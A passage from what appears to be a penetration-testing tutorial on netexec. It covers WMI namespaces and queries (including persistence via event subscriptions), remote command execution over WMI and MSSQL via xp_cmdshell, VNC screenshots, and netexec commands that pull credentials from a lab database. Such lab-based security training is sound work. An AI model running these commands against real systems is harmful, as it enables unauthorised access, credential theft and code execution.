
Additionally, you have the possibility to specify a different namespace to be used for those queries. WMI namespaces are containers that organize different classes and objects in the Windows Management Instrumentation (WMI) framework.
By default, netexec uses the root\cimv2 namespace. However, if you’re query doesn’t work directly, you might want to have a look to what namespace your query associates to. Below are the most common namespaces and their uses.
root\cimv2- Commonly used for system information, services, hardware, and network data.
root\default- Contains default system settings and operations.
root\security- Contains security-related classes, such as user rights and group memberships.
root\wmi- WMI infrastructure and system performance monitoring.
root\Microsoft\Windows\ManagementInstrumentation- For managing and monitoring Windows system services and configurations.
root\subscription- For managing WMI event subscriptions, useful for persistence.
root\microsoft\windows\enterprise_resource_management- Related to enterprise resources, remote desktop, and session management.
root\microsoft\windows\remoteaccess- Related to remote access configurations like VPN and DirectAccess.
root\Microsoft\Windows\SecurityCenter2- Related to system security status, antivirus, and firewall settings.
root\microsoft\windows\powermanagement- Manages power-related settings, which could be manipulated.
root\microsoft\windows\management- Manages device, update, and system configuration settings.
And below are some queries that associate to each separate namespace.
1. root\cimv2
- Purpose: Commonly used for general system information, hardware, services, processes, and more.
Examples:
- System Information:
SELECT * FROM Win32_OperatingSystem - Installed Software:
SELECT * FROM Win32_Product - Running Processes:
SELECT * FROM Win32_Process - Network Adapters:
SELECT * FROM Win32_NetworkAdapterConfiguration WHERE IPEnabled = True - Logged-on Users:
SELECT * FROM Win32_ComputerSystem
2. root\default
- Purpose: Contains default system settings and operations.
Examples:
- Sessions:
SELECT * FROM Win32_Session - Processes:
SELECT * FROM Win32_Process
3. root\security
- Purpose: Contains security-related classes such as user rights and group memberships.
Examples:
- User Accounts:
SELECT * FROM Win32_Account - User Groups:
SELECT * FROM Win32_Group - Group Memberships:
SELECT * FROM Win32_GroupUser - Logon Sessions:
SELECT * FROM Win32_LogonSession
4. root\wmi
- Purpose: Contains classes related to WMI’s internal monitoring and event logging.
Examples:
- WMI Event Logs:
SELECT * FROM WmiMonitorBasicService - System Alerts:
SELECT * FROM __InstanceCreationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_Process'
5. root\Microsoft\Windows\ManagementInstrumentation
- Purpose: Related to managing and monitoring Windows services and configurations.
Examples:
- System Processes:
SELECT * FROM Win32_Process - System Devices:
SELECT * FROM Win32_Device - Windows Update Status:
SELECT * FROM Win32_QuickFixEngineering
6. root\subscription
- Purpose: Manages WMI event subscriptions, useful for creating persistence mechanisms.
Examples:
- Event Filters:
SELECT * FROM __EventFilter - Event Consumers:
SELECT * FROM __EventConsumer - Scheduled Event Actions:
SELECT * FROM __MethodList
7. root\microsoft\windows\enterprise_resource_management
- Purpose: Related to enterprise resources, remote desktop, and session management.
Examples:
- Logged-On Users:
SELECT * FROM Win32_LoggedOnUser - Remote Desktop Sessions:
SELECT * FROM Win32_RDSClient - Active Directory Sessions:
SELECT * FROM Win32_ComputerSystem
8. root\microsoft\windows\remoteaccess
- Purpose: Related to remote access services like VPN and DirectAccess.
Examples:
- VPN Connections:
SELECT * FROM Win32_RASConnection - Remote Access Services:
SELECT * FROM Win32_ConnectionSharingConfiguration - Remote Desktop:
SELECT * FROM Win32_TSRemoteApp
9. root\Microsoft\Windows\SecurityCenter2
- Purpose: Related to system security status, including antivirus and firewall settings.
Examples:
- Antivirus Product:
SELECT * FROM AntiVirusProduct - Firewall Status:
SELECT * FROM FirewallProduct - Security Center Alerts:
SELECT * FROM SecurityCenterAlert
10. root\microsoft\windows\powermanagement
- Purpose: Related to system power management and settings.
Examples:
- Power Plans:
SELECT * FROM Win32_PowerPlan - Power State:
SELECT * FROM Win32_PowerSetting - Battery Status:
SELECT * FROM Win32_Battery
11. root\microsoft\windows\management
- Purpose: Related to device, update, and system configuration management.
Examples:
- Device Information:
SELECT * FROM Win32_Device - Device Configuration:
SELECT * FROM Win32_DeviceConfiguration - System Updates:
SELECT * FROM Win32_QuickFixEngineering
To specify a custom namespace to be used, we can use the –wmi-namespace flag. If we use the correct namespace for our query, results will be returned. Otherwise, you’ll be faced with the following error:

For most queries, we can omit specifying the namespace. The already default root\cimv2 namespace will match all the information we need to gather as attackers 99% of the time.
Alright, let’s move on from WMI queries.

Similarly to SMB, WMI also allows us to execute system commands. Once again, the syntax is very simple. All we need to do is use the -x flag and specify our desired command.

We can also alter the method of execution. For WMI, two methods are offered: wmiexec & wmiexec-event. netexec also provides us with a short description of both.
- wmiexec -> [wmiexec (win32_process + StdRegProv)]
- wmiexec-event -> [wmiexec-event (T1546.003)]: this method is not very stable, highly recommended to use this method on a single host, using it on multiple hosts may result in crashes
Well, that wraps it up for WMI. Let’s talk about VNC next!
VNC
VNC is very similar to RDP in the way that it allows a user to gain a full remote desktop experience over a computer.
With netexec, the main cool thing that we can do is take a screenshot using the –screenshot flag. You will notice that our username is userdoesntmatter in this case. This is because VNC only requires us to know a password as opposed to a username/password combination.

The resulting screenshot is saved on our system. To quickly open it from the terminal, we can use feh which can be installed using apt:
1
$ sudo apt install feh
That’s pretty much it for VNC. It is worth mentioning that VNC also supports the use of Kerberosso that’s something to keep in mind. We’ll be skipping RDP since the overall flow is the same.
MSSQL
Alrighty, MSSQL time! Microsoft’s SQL Server or MSSQL for short is a relational database management system. In this section, we’ll primarily cover the possibility to run commands & queries on an instance of MSSQL.
First things first, let’s discuss MSSQL authentication. By default, MSSQL supports the use of Windows based logins or SQL based logins.
For example, a Windows based login may be something like YL-Labs\tom.smith while an SQL login is a login only available for MSSQL.
For a Windows based login, we may use the Domain Administrator account for example:

For an SQL based login, we could make use of the default sysadmin account which is sa:

Notice how we added the –local-auth flag for SQL based logins. Without the flag, we’d get this error:
1
(Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')

Queries on DB’s
Alright, authentication out of the way, let’s now learn how to run queries in MSSQL. We’ll start by listing the available databases.
It’s nice to know what the default ones are beforehand:
1
2
3
4
master
tempdb
model
msdb
With that said, let’s run our first query to list the databases:
1
$ netexec mssql 10.250.0.20 -u 'administrator' -p 'lab123!' -q "select name from sys.databases"

Looks like the only non-default database in this case is logins. Let’s list its tables:
1
$ netexec mssql 10.250.0.20 -u 'administrator' -p 'lab123!' -q "use logins; SELECT name FROM SYSOBJECTS WHERE xtype = 'U'"

Alrighty, only 1 table being users. Looks promising. Let’s select everything from it:
1
$ netexec mssql 10.250.0.20 -u 'administrator' -p 'lab123!' -q "use logins; select * from users;"

As expected, we get a bunch of creds! Of course, keep in mind that we were using a highly privileged account to run our queries. Depending on your access, you may or may not be able to access certain databases.
To verify your access, you may use the HAS_DBACCESS function like so:
1
$ netexec mssql 10.250.0.20 -u 'administrator' -p 'lab123!' -q "SELECT HAS_DBACCESS('logins');"

If 1 is returned, you have access otherwise you don’t (0).
Another way to check is to verify your specific permissions on a database. At the very least, to be able to view a database’s contents, you would need to have the CONNECT & SELECT permissions. You can verify if you do like so:
CHECK FOR CONNECT
1
$ netexec mssql 10.250.0.20 -u 'administrator' -p 'lab123!' -q "use logins; SELECT * FROM fn_my_permissions(NULL, 'DATABASE');" | grep -i connect

CHECK FOR SELECT
1
$ netexec mssql 10.250.0.20 -u 'administrator' -p 'lab123!' -q "use logins; SELECT * FROM fn_my_permissions(NULL, 'DATABASE');" | grep -i select

Other MSSQL Attacks
Of course, with the possibility to run any queries, you can go far beyond simple enumeration. We won’t cover those attacks here since this module is meant for learning netexec but if you’re interested in learning more about MSSQL specific attacks, you may look into the following topics as a starting point:
- SQL Batch Jobs
- User Impersonations
- *Trustworthy database abuse
- Lateral Movement Using Linked SQL Servers
- etc
Remote Command Execution
If we have compromised a highly privileged account, we can attempt to use MSSQL to achieve code execution. The xp_cmdshell will allow us to do so. Although disabled by default, we can re-enable it and use it for our needs. Luckily, netexec takes care of that for us. To use this functionality, all we need to do is add the -x flag like so:

You’ll notice that execution here happens as the nt service\mssqlserver which is the default service account configured to run MSSQL.
Similarly, netexec can also help us in reading/writing files as well. For example, if we wanted to read the C:\Windows\win.ini file, we can. This is a world readable file so in theory, any user should be able to read it.
